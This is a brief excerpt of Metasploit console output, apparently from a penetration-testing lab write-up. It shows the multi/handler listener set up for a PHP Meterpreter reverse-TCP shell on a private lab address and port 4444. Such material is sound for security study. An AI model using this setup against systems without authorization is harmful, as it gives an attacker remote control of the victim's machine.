 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.199.133  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.